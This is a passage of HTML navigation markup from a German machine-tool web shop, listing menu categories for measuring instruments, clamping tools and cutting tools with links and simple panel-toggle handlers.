                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Kraftmessgeräte und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messgerate/lineale"
                               title="Lineale"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Lineale                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/messuhren-und-magnetstander"
                               title="Messuhren&#x20;und&#x20;Magnetst&#xE4;nder"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Messuhren und Magnetständer                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/messtaster"
                               title="Messtaster"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Messtaster                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/gewinde-und-toleranztabellen"
                               title="Gewinde-&#x20;und&#x20;Toleranztabellen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Gewinde- und Toleranztabellen                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/zirkel"
                               title="Zirkel"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Zirkel                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/radienlehre"
                               title="Radienlehren"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Radienlehren                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/rauheitsmessgerate"
                               title="Rauheitsmessger&#xE4;te"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Rauheitsmessgeräte                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/messschrauben-mikrometer"
                               title="Messschrauben&#x20;&#x2F;&#x20;Mikrometer"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Messschrauben / Mikrometer                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/messschieber"
                               title="Messschieber"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Messschieber                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/shoremeter-und-zubehor"
                               title="Shoremeter&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Shoremeter und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/stoppuhren"
                               title="Stoppuhren"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Stoppuhren                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/tachometer"
                               title="Tachometer"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Tachometer                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/temperaturmessgerate"
                               title="Temperaturmessger&#xE4;te"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Temperaturmessgeräte                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/vibrationsmesser"
                               title="Vibrationsmesser"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Vibrationsmesser                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/messplatten"
                               title="Messplatten"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Messplatten                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/fuhlerblattlehre-und-fuhlerlehrenrolle"
                               title="F&#xFC;hlerblattlehren&#x20;und&#x20;F&#xFC;hlerlehrenrollen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Fühlerblattlehren und Fühlerlehrenrollen                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/wasserwaage"
                               title="Wasserwaagen&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Wasserwaagen und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/waagen"
                               title="Waagen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Waagen                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >

                                            <a class="flex items-center w-full px-8 py-2 cursor-pointer
                        bg-container-lighter border-container level-0"
                       title="Spannwerkzeuge"
                       @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-253' ?
                           0 : 'category-node-253'">
                        Spannwerkzeuge                    </a>
                    <a class="absolute right-0 flex w-8 h-8 mr-8 cursor-pointer
                        bg-container-lighter border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-253' ?
                           0 : 'category-node-253'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-full h-full p-1" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
<title>chevron-right</title></svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-full transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-253',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-253',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
<title>chevron-left</title></svg>
                            <span class="ml-4">
                                Spannwerkzeuge                            </span>
                        </a>
                        <a href="https://www.hogetex.de/spannwerkzeuge"
                           title="Spannwerkzeuge"
                           class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container"
                        >
                            <span class="w-6"></span>
                            <span class="ml-4">Alle anzeigen</span></a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/schnellwechsel-stahlhalter"
                               title="Schnellwechsel-Stahlhalter"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Schnellwechsel-Stahlhalter                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/bohrfutter-und-zubehor"
                               title="Bohrfutter&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Bohrfutter und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/kegeldorne-und-reduzierhulse"
                               title="Kegeldorne&#x20;und&#x20;Reduzierh&#xFC;lse"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Kegeldorne und Reduzierhülse                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/bohr-werkstattschraubstocke"
                               title="Bohr-&#x20;&#x2F;&#x20;Werkstattschraubst&#xF6;cke"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Bohr- / Werkstattschraubstöcke                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/zentrierspitzen"
                               title="Zentrierspitzen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Zentrierspitzen                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/entmagnetisiergerate"
                               title="Entmagnetisierger&#xE4;te"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Entmagnetisiergeräte                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/verschiedenes"
                               title="Verschiedenes"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Verschiedenes                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/frasschraubstocke"
                               title="Fr&#xE4;sschraubst&#xF6;cke"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Frässchraubstöcke                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/handspanner"
                               title="Handspanner"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Handspanner                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/hebemagnete"
                               title="Hebemagnete"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Hebemagnete                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/aufspannwinkel"
                               title="Aufspannwinkel"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Aufspannwinkel                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/hohlspindelanschlage"
                               title="Hohlspindelanschlage"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Hohlspindelanschlage                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/rundteiltische-teilapparate"
                               title="Rundteiltische&#x20;&#x2F;&#x20;Teilapparate"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Rundteiltische / Teilapparate                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/seitentaster-und-zubehor"
                               title="Seitentaster&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Seitentaster und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/drehfutter-und-zubehor"
                               title="Drehfutter&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Drehfutter und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/ausdrehkopfe-und-kegel"
                               title="Ausdrehk&#xF6;pfe&#x20;und&#x20;Kegel"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Ausdrehköpfe und Kegel                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/kreuztische-und-gleitschlitten"
                               title="Kreuztische&#x20;und&#x20;Gleitschlitten"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Kreuztische und Gleitschlitten                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/schraubstocke-hydraulischer"
                               title="Schraubst&#xF6;cke,&#x20;Hydraulisch"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Schraubstöcke, Hydraulisch                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/schraubstocke-mechanischer"
                               title="Schraubst&#xF6;cke,&#x20;Mechanisch"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Schraubstöcke, Mechanisch                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/magnetische-aufspannsysteme"
                               title="Magnetische&#x20;Aufspannsysteme"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Magnetische Aufspannsysteme                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/montagestand"
                               title="Montagestand"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Montagestand                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/spannsatze"
                               title="Spannsatze"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Spannsatze                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/parallelunterlagen-satz"
                               title="Parallelunterlagen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Parallelunterlagen                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/praz-schleifschraubstocke"
                               title="Pr&#xE4;z.-Schleifschraubst&#xF6;cke"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Präz.-Schleifschraubstöcke                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/schnell-spannschraubstocke"
                               title="Schnellspann-Schraubst&#xF6;cke"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Schnellspann-Schraubstöcke                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/spannzange-und-zubehor"
                               title="Spannzangen&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Spannzangen und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/prismenbloecke"
                               title="Prismenbl&#xF6;cke"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Prismenblöcke                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/spannwerkzeuge/werkstuckmitnehmer"
                               title="Werkst&#xFC;ckmitnehmer"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Werkstückmitnehmer                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >

                                            <a class="flex items-center w-full px-8 py-2 cursor-pointer
                        bg-container-lighter border-container level-0"
                       title="Zerspanungswerkzeuge"
                       @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-254' ?
                           0 : 'category-node-254'">
                        Zerspanungswerkzeuge                    </a>
                    <a class="absolute right-0 flex w-8 h-8 mr-8 cursor-pointer
                        bg-container-lighter border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-254' ?
                           0 : 'category-node-254'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-full h-full p-1" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
<title>chevron-right</title></svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-full transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-254',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-254',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
<title>chevron-left</title></svg>
                            <span class="ml-4">
                                Zerspanungswerkzeuge                            </span>
                        </a>
                        <a href="https://www.hogetex.de/zerspanungswerkzeuge"
                           title="Zerspanungswerkzeuge"
                           class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container"
                        >
                            <span class="w-6"></span>
                            <span class="ml-4">Alle anzeigen</span></a>
                        
                            <a href="https://www.hogetex.de/zerspanen/arkograf"
                               title="Arkograf"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Arkograf                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/drehwerkzeuge"
                               title="Drehwerkzeuge"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Drehwerkzeuge                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/bohrersatze"
                               title="Bohrers&#xE4;tze"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Bohrersätze                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/verschiedenes"
                               title="Verschiedenes"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Verschiedenes                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/fraser"
                               title="Fr&#xE4;ser"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Fräser                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanungswerkzeuge/holzbearbeitung"
                               title="Holzbearbeitung"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Holzbearbeitung                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/randeln-und-zubehor"
                               title="R&#xE4;ndeln&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Rändeln und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/kuhlflussigkeitgerate"
                               title="K&#xFC;hlfl&#xFC;ssigkeitger&#xE4;te"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Kühlflüssigkeitgeräte                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/konuswischer"
                               title="Konuswischer"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Konuswischer                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/konusaustreiber"
                               title="Konusaustreiber"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Konusaustreiber                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/maschinen-und-zubehor"
                               title="Maschinen&#x20;und&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Maschinen und Zubehör                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/metallsagen"
                               title="Metalls&#xE4;gen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Metallsägen                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/entgratwerkzeuge"
                               title="Entgratwerkzeuge"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Entgratwerkzeuge                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/korner"
                               title="K&#xF6;rner"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Körner                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/radienfraser"
                               title="Radienfr&#xE4;ser"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Radienfräser                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/schneideisen"
                               title="Schneideisen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Schneideisen                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/reibahlen"
                               title="Reibahlen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Reibahlen                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/gewindereiniger"
                               title="Gewindereiniger"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Gewindereiniger                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/gewindeschneidwerkzeuge"
                               title="Gewindeschneidwerkzeuge"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Gewindeschneidwerkzeuge                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/zerspanen/lochsenker-und-entgratfraser"
                               title="Lochsenker-&#x20;und&#x20;Entgratfr&#xE4;ser"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Lochsenker- und Entgratfräser                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >

